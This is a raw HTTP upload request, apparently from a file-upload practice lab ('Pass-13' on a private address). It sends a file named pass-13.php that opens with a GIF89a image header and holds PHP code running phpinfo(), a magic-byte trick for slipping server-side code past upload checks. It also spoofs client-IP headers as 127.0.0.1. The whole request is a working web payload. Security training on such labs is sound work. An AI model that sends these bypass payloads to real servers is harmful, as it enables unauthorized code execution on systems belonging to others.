 POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-13/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------11321217774618
Content-Length: 330
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------11321217774618
Content-Disposition: form-data; name="upload_file"; filename="pass-13.php"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
?>
-----------------------------11321217774618
Content-Disposition: form-data; name="submit"
□□□
-----------------------------11321217774618--